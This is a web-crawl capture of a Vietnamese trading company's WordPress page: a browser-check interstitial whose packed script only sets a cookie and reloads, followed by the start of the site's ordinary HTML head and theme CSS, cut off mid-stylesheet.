

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/elements/countdown/
body_size: 1078
content:
<!doctype html>
    <html lang="en">
      <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Kiểm tra trình duyệt</title>
        <meta name="robots" content="noindex, nofollow" />
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
      </head>
      <body class="text-center" onload="setTimeout(function() {addPixelEm();}, 2000);">
        <main class="px-4 py-5 my-5 text-center">
    
    <div class="my-3">
         <div class="spinner-grow spinner-grow-sm text-danger" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm text-success" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm   text-warning" role="status">
      <span class="visually-hidden">Loading...</span>
    </div> 
    </div>
       
        <h3 class="my-3">Kiểm tra trình duyệt của bạn trước khi truy cập <span id="hostname"></span>.</h3>
        <p class="my-3 fs-5">Quá trình này hoàn toàn tự động. Vui lòng chờ trong 5 giây...</p>
    
        <div class="mt-5">
        </div>
        </main>
        <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n p(){9.k=\'i=6; 1-g=2; 8=/\';l.j.0()};c b(){o.h=\'d=f; 7-4=e; a=/\';3.5.m()}',26,26,'reload|max|60000 |window|age|location|U8A52yFE7L32kcjemDrWwnZ32K4|max|path|document|path|addPixelEm|function|VGA_LANDING|60000 |ocmTKUPCQWnp_TARlHkrzxi-RdI|age|cookie|VGA_LANDING|location|cookie|window|reload|function|document|addPixelEmE'.split('|'),0,{}))</script>
        <script type="text/javascript">
         document.getElementById("hostname").textContent = 'vào ' + window.location.hostname;
        </script>
         
      </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/elements/countdown/
body_size: 21754
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vietanthico.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Countdown &#8211; CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo;" href="https://vietanthico.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Dòng bình luận" href="https://vietanthico.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietanthico.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vietanthico.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vietanthico.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vietanthico.vn/wp-json/wp/v2/pages/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietanthico.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vietanthico.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://vietanthico.vn/elements/countdown/" />
<link rel='shortlink' href='https://vietanthico.vn/?p=48' />
<link rel="alternate" type="application/json+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2Felements%2Fcountdown%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2Felements%2Fcountdown%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vietanthico.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vietanthico.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #2b2a2a}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #7f7f7f}/* Custom CSS */.menu-item-description{text-transform: none;text-align: center;line-height: 20px;font-style: italic;font-size: 13px;font-family: -webkit-body;margin-top: -15px!important;}/*******************************bar_left****************************/.hsdk_tvtt{position: fixed;z-index: 9999;top: 7%;left: 0;width: 80px;}.tattantat{font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;font-size: 13px;}.tattantat a{float: left;display: block;width: 100%;text-decoration: none;color: #fff;}.tattantat_content, .tattantat_footer{background: #30476b;float: left;display: block;width: 100%;text-align: center;color: #fff;}.tattantat_sup .tattantat_content, .tattantat_sup .tattantat_footer{background: #be030c;}.tattantat_sup .tattantat_footer a{background: #fff; color: #be030c; line-height: 18px; padding: 5px 0px;}.tattantat_sup .tattantat_footer a:hover{background: #f9e2e8; }.tattantat_sup .tattantat_content{line-height: 18px; padding-bottom: 0px;}.tattantat_content{padding: 5px 0px 0px 0px;line-height: 18px; }.tattantat_footer{padding: 5px 2px 2px 2px;}.tattantat_tts, .tattantat_ks, .tattantat_kndd{float: left;display: block; width: 100%;background: #fff;color: #30476b;}.tattantat_kndd{line-height: 18px;padding: 3px 0px;}.tattantat_tts, .tattantat_ks{margin-bottom: 2px;}.tattantat a:hover .tattantat_tts:hover{background: #fc4c02;color: #fff;}.tattantat a:hover .tattantat_ks:hover{background: #0078ca;color: #fff;}.tattantat a:hover .tattantat_kndd:hover{background: #00aecc;color: #fff;}.hosodangky{height: 120px;background: #0078ca;font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;line-height: 18px;font-size: 13px;}.hosodangky a{float: left;display: block;width: 100%;color: #fff;text-decoration: none;}.hosodangky a:hover{text-decoration: none;}.hosodangky_img {margin: 0px auto 5px auto;text-align: center;padding-top: 3px;}.hosodangky_content {float: left;display: block;width: 100%;text-align: center;font-family: 'Oswald', sans-serif;font-weight: 400;font-size: 13px;}.hosodangky_content span, .hosodangky_footer span{text-transform: uppercase;}.hosodangky_footer{float: left;display: block;width: 100%;padding: 3px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky_footer span{background: #fff;float: left;display: block;width: 100%;color: #4b9331;text-align: center;padding: 3px 0px 0px 0px;border: 1px solid #fff;}.hosodangky a:hover .hosodangky_footer span{background: #4b9331;border: 1px solid #4b9331;color: #fff;}.hosodangky a:hover .hosodangky_content, .hosodangky a:hover .hosodangky_footer{color: #fff;}.hosodangky_footer p{float: left;display: block;width: 100%;text-align: center;padding: 0px 0px 3px 0px;border: 1px solid #fff;line-height: 20px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky a:hover .hosodangky_footer p{border: 1px solid #4b9331;}.tuvantructuyen{width: 83px;font-family: 'Oswald', sans-serif;z-index: 9999;height: 115px;}.tuvantructuyen ul{padding: 0;list-style-type: none;text-align: left;float: left;display: block;width: 100%;height: 115px;position: relative;}.tuvantructuyen li, .tuvantructuyen_content span , .tuvantructuyen_content form{float: left;display: block;width: 100%;}.tuvantructuyen_content .tuvantructuyen_content_input_cont{width: 80%;position: relative;}.tuvantructuyen:hover {width: 500px; cursor: pointer;}.tuvantructuyen_content .tuvantructuyen_content_buton{float: right;width: 15.5%;position: absolute;right: 20px;bottom: 12px;} .tuvantructuyen_label{color: #fff;text-align: center;line-height: 16px;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;display: block;width: 80px;padding-top: 40px;padding-bottom: 5px;position: absolute;z-index: 999;text-transform: uppercase;line-height: 18px;float: left;font-family: 'Oswald', sans-serif;font-size: 13px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and 